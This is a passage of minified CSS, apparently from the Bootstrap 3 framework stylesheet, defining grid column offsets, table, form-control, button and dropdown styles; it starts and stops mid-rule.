333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 